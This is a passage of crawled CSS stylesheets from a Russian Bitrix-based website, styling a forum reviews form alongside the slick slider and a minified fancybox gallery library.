    border-color: #FFC800;
    background: #ffdd62;
    border-width: 1px;
    border-style: solid;
    margin: 1.117em 0;
    padding: 0.4em 1.117em;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #4c9738;
    opacity: 1;
    -webkit-transition: 1s;
    transition: 1s;
}

div.reviews-reply-form div.reviews-note-box {
    margin: 1.117em;
}

div.reviews-note-box ul {
    padding: 0.3em 0 0.3em 2em;
    margin: 0;
}

div.reviews-note-box ul li {
    margin: 0;
    padding:0;
}

div.reviews-reply-fields { padding:0 1.117em 0.8em; }

div.reviews-reply-field-title input, div.reviews-reply-field-desc input { width: 80%;}

div.reviews-reply-field-title label, div.reviews-reply-field-desc label, div.reviews-reply-field-tags label, div.reviews-reply-field-captcha-label label,
div.reviews-reply-field-lastedit-reason label {display: block;}

div.reviews-reply-field-user {width: 100%; /*IE Fix or zoom:1 */}

div.reviews-reply-field-author, div.reviews-reply-field-email { float:left; width:39%; }

div.reviews-reply-field-user-sep { width:2%; float: left;}

div.reviews-reply-field-author input, div.reviews-reply-field-email input { width:100%; }

div.reviews-reply-field-bbcode { line-height: 1.7em; zoom:1;}


div.reviews-bbcode-line { margin-right: 2em; float: left;}
div.reviews-smiles-line { white-space: nowrap; float: left; }
div.reviews-bbcode-line img, div.reviews-smiles-line img { border: 0;}
div.reviews-bbcode-line a, div.reviews-smiles-line a {vertical-align: middle;}

div.reviews-bbcode-line a
{
    width: 20px;
    height: 20px;
    float: left;
    margin-right: 0.2em;
    background-position: center center; 
    background-repeat:no-repeat;
    display: block;
}
div.reviews-bbcode-line a, div.reviews-bbcode-line img, div.reviews-smiles-line a, div.reviews-smiles-line img { outline: none; }
div.reviews-bbcode-line select { float: left; margin-left:3px; padding:0px; height:20px;} 

/*BBCode Icons*/
a.reviews-bbcode-bold {background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_bold.gif);}
a.reviews-bbcode-italic {background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_italic.gif);}
a.reviews-bbcode-color {background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_color.gif);}
a.reviews-bbcode-underline{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_underline.gif);}
a.reviews-bbcode-strike{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_strike.gif);}
a.reviews-bbcode-url{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_link.gif);}
a.reviews-bbcode-img{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_image.gif);}
a.reviews-bbcode-video{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_video.gif);}
a.reviews-bbcode-code{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_code.gif);}
a.reviews-bbcode-quote{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_quote.gif);}
a.reviews-bbcode-video{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_video.gif);}
a.reviews-bbcode-list{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_list.gif);}
a.reviews-bbcode-translit{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_translit.gif);}

div.reviews-reply-field-tags { display: none; }
div.reviews-reply-field-tags input { width:80%; }

div.reviews-reply-field-lastedit-reason input { width: 80%;}

div.reviews-reply-field-captcha input { width: 180px;}

div.reviews-reply-field-settings input,
div.reviews-uploaded-file input,
div.reviews-reply-field-lastedit-view input {
	width: 1.55em;
	height: 1.55em;
	margin: 0;
	vertical-align: middle;
	font-size: 1em;
}
div.reviews-reply-field-settings label, div.reviews-uploaded-file a, div.reviews-reply-field-lastedit label { vertical-align: middle; }

div.reviews-reply-field-upload a { outline: none;}
div.reviews-upload-file-hint { display: none;}
div.reviews-upload-file-hint span { font-weight: bold;}
div.reviews-upload-file {display: none; margin-top: 0.262em;}
div.reviews-upload-file input {font-size:1.184em; }

div.reviews-reply-buttons {
	margin-top: 1em;
	text-align: center;
}

div.reviews-reply-buttons input {
	font-size: 16px;
	display: inline-block;
	margin-right: 10px;
	padding: 0 40px;
	height: 40px;
	border: 2px solid #FFC800;
	background: transparent;
	font-weight: 600;
	cursor: pointer;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

div.reviews-reply-buttons input:hover {
	background: #FFC800;
}

/* Utils */
div.reviews-clear-float { clear: both; }


/* Table Header, Reply Form Header, BBCode Icons Highlighting */
div.reviews-reply-header, div.reviews-bbcode-line a:hover, div.reviews-bbcode-line a:hover img { background-color: #e7e7e7; }

div.reviews-post-date { background: #eaeaea; border-bottom: none; }

/* ---------------------------------------------------Text Color-------------------------------------------------- */

/* Header Box Right Links*/
div.reviews-header-box a:link, 
div.reviews-header-box a:visited, 
div.reviews-header-box a:active, 
div.reviews-header-box a:hover { color: #fff; }

.reviews-required-field { color: red; }

/* --------------------------------------------------Special Elements---------------------------------------------- */

div.reviews-header-box {
    color: #2A2A2A;
    border-color: #FFC800;
    background: #ffdd62;
}

/* Page navigation */
div.reviews-navigation-box { background:#fff; border-color: #e1e1e1; }

/*BBCode: Quote and Code*/
table.reviews-quote, table.reviews-code, div.reviews-code-box {  border-color: #c3c3c3; }
table.reviews-quote td, table.reviews-code td, div.reviews-code-box ol {background:#fff !important; color:#696969;}
table.reviews-quote th, table.reviews-code th, div.reviews-code-box {background:#e6e6e6 !important; color:#616161;}
/* --------------------------------------------------Icons---------------------------------------------- */
table.palette{border:1px solid gray; background-color:gray; border-collapse:collapse;}
table.palette td{border:1px solid gray; width:10px; height:10px; padding:0px; margin:0;}
table.palette td img{width:10px; height:10px; border:none; padding:0px; margin:0;}
/* Popups */
div.reviews-popup-postform {
    width:502px;
    padding:0px; 
    margin:0;
    overflow:hidden; 
    color:black;}
div.reviews-popup-postform table.reviews-popup {
    border:1px solid gray;
    width:500px;
    background-color:white; 
    font-size:1em;
    cursor:default;}
div.reviews-popup-postform table.reviews-popup td {
    font-size:1em;
    border:none;
    background-color:white; 
    font-size:1em;}
div.reviews-popup-postform table.reviews-popup thead td {
    font-weight:bold;
    padding:0.5em 0.5em 0.1em 0.8em;
    font-size:1.1em;
    text-align:left;}
div.reviews-popup-postform table.reviews-popup thead td div.close{
    cursor:pointer;
    cursor:hand;
    background-image: url('/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/close.gif');
    background-position: center center;
    background-repeat:no-repeat;
    overflow:hidden;
    width:13px;
    height:13px;
    float:right;}
div.reviews-popup-postform table.reviews-popup tbody td {padding:1em;}
div.reviews-popup-postform table.reviews-popup tbody td div.reviews-field{width:100%;}
div.reviews-popup-postform table.reviews-popup tbody td div.reviews-field span.title{width:100%; display:block;}
div.reviews-popup-postform table.reviews-popup tbody td div.reviews-field input {width:95%;}
div.reviews-popup-postform table.reviews-popup tfoot td {padding:0.3em; text-align:center;}
/*/Popups */

div.reviews-smiles-line, div.reviews-smiles-line a, div.reviews-reply-field-bbcode div.reviews-reply-field-showsmiles{float:left;}
div.reviews-smiles-line span.reviews-smiles-item{display:block;float:left;border:none;margin:0;padding:0;overflow:hidden;}
div.reviews-smiles-line span.reviews-smiles-item a{text-decoration:none;border:none;float:left;margin-right:5px;}
div.reviews-smiles-line div.reviews-smiles-item{float:left;}
div.reviews-smiles-corrected{overflow:hidden;}

body.reviews-popup-body{padding:1.51em; font-size:0.75em;}
form.reviews-form {
	margin: 0;
}
div.reviews-text table.forum-quote {
    background: url("/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/font_quote.gif") no-repeat scroll left top #F8F2D4;
    border-color: #EEE9CC;
    color: #4A483F;
}
div.reviews-text table.forum-quote thead {
    display: none;
}
div.reviews-text table.forum-code thead {
    display: table-cell;
}
div.reviews-text table.forum-quote, div.reviews-text table.forum-spoiler, div.reviews-text table.forum-code, div.reviews-text div.forum-code-box {
    border: 1px solid #dddddd;
    table-layout:fixed;
    padding: 3px;
    width: 100%;
}
div.reviews-text table.forum-quote td, div.reviews-text table.forum-spoiler td, div.reviews-text table.forum-code td,div.reviews-text  div.forum-code-box ol {
    color: #696969;
}
div.reviews-text table.forum-quote th, div.reviews-text table.forum-spoiler th, div.reviews-text table.forum-code th, div.reviews-text div.forum-code-box {
    font-weight:bold;
    text-align:left;
    color: #888;
}
div.reviews-text table.forum-code pre {
    overflow: auto;
    width:100%;
}
div.reviews-text table.forum-code td, div.reviews-text div.forum-code-box td{
    font-family: "Lucida Console", "DejaVu Sans Mono", Monaco, monospace;
    font-size:12px;
}
div.reviews-collapse {
	text-align: center;
    width:100%;
}
div.reviews-collapse a {
    line-height: 55px;
	font-size: 16px;
	color: inherit;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
}

div.reviews-expanded {
    width: auto;
    float:right;
}

div.reviews-post-entry table.forum-quote {
    background: url("/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/font_quote.gif") no-repeat scroll left top #F8F2D4;
    border-color: #EEE9CC;
    color: #4A483F;
}
div.reviews-post-entry table.forum-quote thead {
    display: none;
}
div.reviews-post-entry table.forum-code thead {
    display: table-cell;
}
div.reviews-post-entry table.forum-quote, div.reviews-post-entry table.forum-spoiler, div.reviews-post-entry table.forum-code, div.reviews-post-entry div.forum-code-box {
    border: 1px solid #dddddd;
    padding: 3px;
    width: 100%;
}
div.bx-edit-tab-inner table.bx-edit-table div.reviews-post-entry table.forum-quote td,
div.bx-edit-tab-inner table.bx-edit-table div.reviews-post-entry table.forum-code td
{
    background-color:transparent;
    padding: 0.9em 1em;
}
div.reviews-post-entry table.forum-quote td, div.reviews-post-entry table.forum-spoiler td, div.reviews-post-entry table.forum-code td,div.reviews-post-entry  div.forum-code-box ol {
    color: #696969;
}
div.reviews-post-entry table.forum-quote th, div.reviews-post-entry table.forum-spoiler th, div.reviews-post-entry table.forum-code th, div.reviews-post-entry div.forum-code-box {
    font-weight:bold;
    text-align:left;
    color: #888;
}
.reviews-actions .ilike-light .bx-ilike-right-wrap {
    margin-right: 2px;
}
.reviews-actions .ilike-light .bx-ilike-right {
    padding: 0px 1px 0 11px; font-size: 11px; line-height: 19px;
}
.reviews-actions .ilike-light .bx-ilike-text {
    padding: 0;
}
.reviews-post-reply-buttons .bx-rating span, .reviews-post-reply-buttons  .bx-rating a { color: #929292; font-size: 11px;}
/* autosave */
a.postFormAutosave {
    float: right;
    display:block;
    width:18px;
    height:18px;
    margin:0 -4px 0 0;
    position:relative;
    z-index:2;
}
.forum-notify-bar {
    width: 100%;
    height: 2em;
    background: url("/bitrix/js/main/core/images/panel/sprite04.png") repeat-x scroll 0 -1178px #FFEB8D !important;
    position:relative;
}
.forum-notify-close {
    display: block !important;
    height: 12px !important;
    margin: 3px 6px 0 0;
    padding: 0 !important;
    position: absolute !important;
    right: 5px !important;
    top: 5px !important;
    width: 12px !important;
}
.forum-notify-close a {
    background: url("/bitrix/js/main/core/images/panel/sprite04.png") no-repeat scroll -268px -243px transparent !important;
    display: block !important;
    height: 12px !important;
    width: 12px !important;
    cursor:pointer;
}
.forum-notify-text {
    color: #000000 !important;
    margin: 0 !important;
    padding: 3px 20px 5px !important;
    text-align: center !important;
}
.forum-notify-text a.postFormAutorestore {
    position:relative;
    color: #ff0000;
    cursor:pointer;
    text-decoration:underline;
    margin-right: 9px;
    margin-top: 5px;
    z-index:2;
}

/** Custom styles **/
.feed-add-post-text {
	padding: 0 !important;
}

.reviews-block-inner {
    margin-top: 23px;
    background: #ffffff;
    padding: 0 20px;
}

.reviews-post-last {
    border-bottom: none !important;
}

.reviews-post-table thead,
.reviews-post-table tbody {
    display: inline-block;
    padding-top: 24px;
    padding-bottom: 30px;
}

.reviews-post-table thead {
    padding-right: 50px;
    width: 32%;
}

.reviews-post-table tbody {
    position: relative;
    padding-right: 19px;
    width: 68%;
}

table.reviews-post-table thead td .message-post-name {
    font-style: normal;
    font-size: 17px;
    line-height: 19px;
    letter-spacing: 1.5px;
    color: #2A2A2A;
    opacity: 1.00;
    text-transform: uppercase;
    font-family: "DinCond";
    font-weight: 500;
}

table.reviews-post-table thead td .message-post-date {
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 0.7px;
    color: #929399;
    opacity: 1.00;
    margin-top: 10px;
}

table.reviews-post-table tbody td div.reviews-text {
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 0.7px;
    color: #4A4A4A;
    opacity: 1.00;
    margin: 0;
    padding: 0;
    display: block;
}

.reviews-note-box-text p {
    margin: 0 !important;
}

.reviews-page-navigation {
    position: relative;
}

.reviews-section-title {
    margin-top: 54px;
}

@media (max-width: 1200px) {
    .reviews-reply-form,
    .reviews-minimized {
        margin-bottom: 50px;
    }
}
/* End */
/* /local/templates/.default/components/bitrix/news.detail/kolonka-mastera/style.css?16939226021439 */
/* /local/templates/.default/components/bitrix/forum.topic.reviews/.default/style.css?169392259519238 */


--- FILE ---
content_type: text/css
request_url: https://www.mehanika.ru/bitrix/cache/css/s1/mehanika/template_240d237ec7d34061d5ff1d37753f3903/template_240d237ec7d34061d5ff1d37753f3903_v1.css?1713347405316432
body_size: 316640
content:


/* Start:/local/assets/js/slick/slick.css?16939225471729*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/assets/js/slick/slick-theme.css?16939225473232*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/local/assets/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/local/assets/js/slick/./fonts/slick.eot');
    src: url('/local/assets/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/assets/js/slick/./fonts/slick.woff') format('woff'), url('/local/assets/js/slick/./fonts/slick.ttf') format('truetype'), url('/local/assets/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    /*margin-bottom: 30px;*/
}

.slick-dots
{
    position: absolute;
    bottom: 10px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li.slick-active{
    border: 2px solid orange;
    border-radius: 10px;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: 1;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/local/assets/js/fancybox/jquery.fancybox.min.css?169392254513894*/
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 